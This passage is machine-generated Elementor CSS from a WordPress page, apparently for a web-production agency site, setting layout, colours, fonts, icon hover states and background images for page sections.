0px;padding:50px 240px 0px 240px;}.elementor-75 .elementor-element.elementor-element-ef04287 > .elementor-widget-container{background-color:#FFFFFFE6;margin:1em 0em 3em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-ef04287{text-align:center;font-family:"Majorant", Sans-serif;font-size:22px;font-weight:300;color:var( --e-global-color-03456b2 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-7601638 > .elementor-widget-container{margin:0px 0px -29px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7601638{z-index:2;}.elementor-75 .elementor-element.elementor-element-7601638 .elementor-icon-wrapper{text-align:center;}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-49943c6 );color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-framed .elementor-icon, .elementor-75 .elementor-element.elementor-element-7601638.elementor-view-default .elementor-icon{color:var( --e-global-color-49943c6 );border-color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-framed .elementor-icon, .elementor-75 .elementor-element.elementor-element-7601638.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-d1543fb );color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-framed .elementor-icon:hover, .elementor-75 .elementor-element.elementor-element-7601638.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-d1543fb );border-color:var( --e-global-color-d1543fb );}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-framed .elementor-icon:hover, .elementor-75 .elementor-element.elementor-element-7601638.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-d1543fb );}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-7601638.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-7601638 .elementor-icon{font-size:29px;}.elementor-75 .elementor-element.elementor-element-7601638 .elementor-icon svg{height:29px;}.elementor-75 .elementor-element.elementor-element-6bae4c3{--e-image-carousel-slides-to-show:6;}.elementor-75 .elementor-element.elementor-element-6bae4c3 > .elementor-widget-container{background-color:var( --e-global-color-5fb3194 );margin:9px 9px 9px 9px;padding:2em 4em 2em 4em;border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-6bae4c3 .swiper-pagination-bullet{width:3px;height:3px;background:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-6bae4c3 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var( --e-global-color-6c3536e );opacity:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-6bae4c3 .swiper-wrapper{display:flex;align-items:center;}.elementor-75 .elementor-element.elementor-element-dc82356{margin-top:0px;margin-bottom:0px;padding:6em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-79154f0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-79154f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-44d7dfc > .elementor-widget-container{margin:-40px -120px 20px 0px;}.elementor-75 .elementor-element.elementor-element-44d7dfc{z-index:2;text-align:left;}.elementor-75 .elementor-element.elementor-element-44d7dfc img{width:100%;max-width:100%;border-radius:11px 11px 11px 11px;box-shadow:24px 22px 23px -11px rgba(66, 34, 51, 0.34);}.elementor-75 .elementor-element.elementor-element-e696a3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3278A;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-4-1024x683-1.jpg");}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-e696a3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-e696a3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 6em 4em 8em;}.elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-f3ca38a > .elementor-widget-container{margin:0% 0% 2% 0%;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-f3ca38a{text-align:left;}.elementor-75 .elementor-element.elementor-element-f3ca38a .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-98de0f1 > .elementor-widget-container{margin:8px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-98de0f1{text-align:left;}.elementor-75 .elementor-element.elementor-element-98de0f1 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:37px;font-weight:700;text-transform:none;line-height:1.1em;letter-spacing:0px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-bd038da{font-family:"Majorant", Sans-serif;font-size:1rem;line-height:1.6em;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-8214ad4 .elementor-button{background-color:rgba(230,44,145,0);font-family:"Source Sans Pro", Sans-serif;font-size:0.8rem;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:60px 60px 60px 60px;padding:12px 20px 12px 20px;}.elementor-75 .elementor-element.elementor-element-8214ad4 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-8214ad4 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-8214ad4 .elementor-button:focus{color:var( --e-global-color-356bc81 );border-color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-8214ad4 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-8214ad4 .elementor-button:focus svg{fill:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-a9844fb:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-4-1024x683-1.jpg");background-repeat:repeat-y;background-size:cover;}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-a9844fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-shape-top svg{width:calc(100% + 1.3px);height:70px;}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:88px;}.elementor-75 .elementor-element.elementor-element-1f4e2e3 > .elementor-widget-container{margin:40px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1f4e2e3{text-align:center;}.elementor-75 .elementor-element.elementor-element-1f4e2e3 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:#ffffff;}.elementor-75 .elementor-element.elementor-element-6ac8eed1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6ac8eed1{text-align:center;}.elementor-75 .elementor-element.elementor-element-6ac8eed1 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:76px;font-weight:900;text-transform:capitalize;color:#ffffff;}.elementor-75 .elementor-element.elementor-element-3b44ace9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-3b44ace9 > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-3b44ace9 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:30px;}.elementor-75 .elementor-element.elementor-element-3b44ace9{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-44aae044:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-44aae044.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-44aae044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-44aae044.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-769fd70 > .elementor-widget-container{margin:0px 0px 0px -30px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-769fd70{text-align:left;}.elementor-75 .elementor-element.elementor-element-769fd70 img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-e06dacb > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e06dacb{text-align:left;}.elementor-75 .elementor-element.elementor-element-e06dacb .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-67b344c > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-67b344c{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-75 .elementor-element.elementor-element-528cebd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-528cebd{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-2999b770:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:top right;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-2999b770.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-2999b770.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-2999b770.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-99a269c > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-99a269c{text-align:left;}.elementor-75 .elementor-element.elementor-element-99a269c img{width:70%;max-width:70%;}.elementor-75 .elementor-element.elementor-element-f6e90ad > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-f6e90ad{text-align:left;}.elementor-75 .elementor-element.elementor-element-f6e90ad .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-97a87f7 > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-97a87f7{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-bbf8371 > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-bbf8371{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-1e0b975a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:bottom left;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-1e0b975a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-1e0b975a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-1e0b975a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-8bb261b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-8bb261b{text-align:left;}.elementor-75 .elementor-element.elementor-element-8bb261b img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-9035587 > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9035587{text-align:left;}.elementor-75 .elementor-element.elementor-element-9035587 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-81aeba3 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-81aeba3{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-78eb296 > .elementor-widget-container{margin:22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-78eb296{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-d9ada8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-d9ada8d > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-d9ada8d .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:30px;}.elementor-75 .elementor-element.elementor-element-d9ada8d{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a66b30c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-a66b30c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-a66b30c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-a66b30c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-4ff69e6 > .elementor-widget-container{margin:0px 0px 0px -30px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4ff69e6{text-align:left;}.elementor-75 .elementor-element.elementor-element-4ff69e6 img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-8546b4d > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-8546b4d{text-align:left;}.elementor-75 .elementor-element.elementor-element-8546b4d .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-fe01fe6 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-fe01fe6{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-01d5b66 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-01d5b66{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-a2f37a9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:top right;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-a2f37a9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-a2f37a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-a2f37a9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-0d3bf37 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-0d3bf37{text-align:left;}.elementor-75 .elementor-element.elementor-element-0d3bf37 img{width:70%;max-width:70%;}.elementor-75 .elementor-element.elementor-element-16a2037 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-16a2037{text-align:left;}.elementor-75 .elementor-element.elementor-element-16a2037 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-c5d9ddb > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-c5d9ddb{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-8e6ed4c > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-8e6ed4c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-f351468:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-f351468 > .elementor-widget-wrap > .elementor-motion-effects-container > 